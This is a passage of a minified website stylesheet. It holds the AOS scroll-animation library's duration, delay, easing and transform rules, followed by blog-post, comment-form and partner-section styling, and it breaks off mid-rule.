[data-aos]{-webkit-transition-duration:1.3s;-o-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;-o-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;-o-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;-o-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;-o-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;-o-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;-o-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;-o-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;-o-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;-o-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;-o-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;-o-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;-o-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;-o-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;-o-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;-o-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;-o-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;-o-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;-o-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;-o-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;-o-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;-o-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;-o-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;-o-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;-o-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;-o-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;-o-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;-o-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;-o-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;-o-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;-o-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;-o-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;-o-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;-o-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;-o-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;-o-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;-o-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;-o-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;-o-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;-o-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;-o-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;-o-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{-webkit-transition-duration:2.6s;-o-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;-o-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;-o-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;-o-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;-o-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;-o-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;-o-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;-o-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;-o-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;-o-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;-o-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;-o-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;-o-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;-o-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;-o-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;-o-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75);-o-transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75);transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045);-o-transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045);transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);-o-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715);-o-transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715);transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1);-o-transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1);transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);-o-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);-o-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);-o-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);-o-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);-o-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);-o-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}[data-aos=fade-up]{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}[data-aos=fade-down]{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}[data-aos=fade-right]{-webkit-transform:translate(-100px);-ms-transform:translate(-100px);transform:translate(-100px)}[data-aos=fade-left]{-webkit-transform:translate(100px);-ms-transform:translate(100px);transform:translate(100px)}[data-aos=fade-up-right]{-webkit-transform:translate(-100px, 100px);-ms-transform:translate(-100px, 100px);transform:translate(-100px, 100px)}[data-aos=fade-up-left]{-webkit-transform:translate(100px, 100px);-ms-transform:translate(100px, 100px);transform:translate(100px, 100px)}[data-aos=fade-down-right]{-webkit-transform:translate(-100px, -100px);-ms-transform:translate(-100px, -100px);transform:translate(-100px, -100px)}[data-aos=fade-down-left]{-webkit-transform:translate(100px, -100px);-ms-transform:translate(100px, -100px);transform:translate(100px, -100px)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);transform:translate(0) scale(1)}[data-aos=zoom-in]{-webkit-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6)}[data-aos=zoom-in-up]{-webkit-transform:translateY(100px) scale(0.6);-ms-transform:translateY(100px) scale(0.6);transform:translateY(100px) scale(0.6)}[data-aos=zoom-in-down]{-webkit-transform:translateY(-100px) scale(0.6);-ms-transform:translateY(-100px) scale(0.6);transform:translateY(-100px) scale(0.6)}[data-aos=zoom-in-right]{-webkit-transform:translate(-100px) scale(0.6);-ms-transform:translate(-100px) scale(0.6);transform:translate(-100px) scale(0.6)}[data-aos=zoom-in-left]{-webkit-transform:translate(100px) scale(0.6);-ms-transform:translate(100px) scale(0.6);transform:translate(100px) scale(0.6)}[data-aos=zoom-out]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}[data-aos=zoom-out-up]{-webkit-transform:translateY(100px) scale(1.2);-ms-transform:translateY(100px) scale(1.2);transform:translateY(100px) scale(1.2)}[data-aos=zoom-out-down]{-webkit-transform:translateY(-100px) scale(1.2);-ms-transform:translateY(-100px) scale(1.2);transform:translateY(-100px) scale(1.2)}[data-aos=zoom-out-right]{-webkit-transform:translate(-100px) scale(1.2);-ms-transform:translate(-100px) scale(1.2);transform:translate(-100px) scale(1.2)}[data-aos=zoom-out-left]{-webkit-transform:translate(100px) scale(1.2);-ms-transform:translate(100px) scale(1.2);transform:translate(100px) scale(1.2)}[data-aos^=slide][data-aos^=slide]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos^=slide][data-aos^=slide].aos-animate{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}[data-aos=slide-up]{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}[data-aos=slide-down]{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}[data-aos=slide-right]{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}[data-aos=slide-left]{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}[data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}.single-page{width:100%}.single-page .blog-main h2{margin:15px 0;font-weight:400;font-size:30px;line-height:38px}.single-page .blog-main .post{width:100%;margin-bottom:30px}.single-page .blog-main .post em,.single-page .blog-main .post strong{font-weight:500}.single-page .comment-reply-title{font-weight:400}.single-page ol a,.single-page ol li,.single-page ul a,.single-page ul li{color:#444}.single-page a:hover{color:#ffa500}.single-page th{background:#8d8d8d;color:#fff;font-size:16px;font-weight:500}.single-page td,.single-page th{padding:0.5em;border:1px solid #8d8d8d}.single-page td{background:#fff}.comments-area{width:100%;margin-bottom:50px;float:left}.comments-area .comment-reply-title{font-weight:400}.comments-area input,.comments-area textarea{outline:none;width:100%;padding:15px 20px!important;border-radius:5px}.comments-area p.comment-form-comment{width:100%}.comments-area p.comment-form-author{width:49%;float:left}.comments-area p.comment-form-email{width:49%;float:right}.comments-area .submit{width:auto;float:left;border-radius:50px;margin-top:10px;border:0;-webkit-box-shadow:none;box-shadow:none}.partners-items-wrap{width:auto;margin:0 -15px}.partners-items-wrap 